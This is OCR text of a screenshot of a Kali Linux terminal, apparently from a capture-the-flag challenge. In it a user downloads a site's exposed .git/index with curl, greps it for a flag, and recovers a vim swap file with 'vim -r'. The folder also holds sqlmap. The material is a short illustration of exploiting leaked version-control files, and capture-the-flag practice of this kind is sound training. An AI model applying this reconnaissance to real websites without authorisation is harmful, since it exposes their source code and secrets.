 主页
kali-linux-2024.3-vmware-...
索
-vmware-ar
1 2 3 4
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
(kali㉿kali)-[~/Desktop]
$ curl -O https://balabala.sky233.top/.git/index
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 209 100 209 0 0 671 0 --:--:-- --:--:-- --:--:-- 674
(kali㉿kali)-[~/Desktop]
$ strings index | grep -i "flag"
.flag.swp
flag
(kali㉿kali)-[~/Desktop]
$ ls -la
total 448
drwxr-xr-x 4 kali kali 4096 Mar 23 00:23 .
drwx------ 16 kali kali 4096 Mar 23 08:04 ..
-rw-rw-r-- 1 kali kali 422034 Sep 29 2021 caidao.png
-rw-rw-r-- 1 kali kali 12288 Mar 20 01:57 .flag.swp
-rw-rw-r-- 1 kali kali 209 Mar 23 08:06 index
drwxrwxr-x 11 kali kali 4096 Mar 3 07:09 sqlmap
drwxrwxr-x 11 kali kali 4096 Mar 3 06:48 sqlmap-dev
(kali㉿kali)-[~/Desktop]
$ vim -r .flag.swp # 恢复文件后会生成原文件(如 flag.txt)